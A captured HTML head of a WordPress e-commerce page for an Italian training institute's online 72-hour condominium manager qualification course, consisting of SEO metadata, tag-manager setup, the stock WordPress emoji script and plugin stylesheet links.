

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours
body_size: 58125
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/corso-amministratore-di-condominio-qualifica-professionale" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/corso-amministratore-di-condominio-qualifica-professionale" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Condominium Manager Course - Professional Qualification 72 Hours</title>
	<meta name="description" content="This condominium manager online course issued by ICOTEA allows you to obtain the qualification required to practise this profession" />
	<link rel="canonical" href="https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Condominium Manager Course - Professional Qualification 72 Hours" />
	<meta property="og:description" content="This condominium manager online course issued by ICOTEA allows you to obtain the qualification required to practise this profession" />
	<meta property="og:url" content="https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta property="article:modified_time" content="2024-02-26T10:03:02+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="649,00&euro;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours","url":"https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours","name":"Condominium Manager Course - Professional Qualification 72 Hours","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours#primaryimage"},"image":{"@id":"https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore.jpg","description":"This condominium manager online course issued by ICOTEA allows you to obtain the qualification required to practise this profession","breadcrumb":{"@id":"https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://www.icotea.it/en/shop"},{"@type":"ListItem","position":3,"name":"Condominium Manager Course &#8211; Professional Qualification 72 Hours"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="649.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='eael-25519-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.css?ver=1708945382' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-25519-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
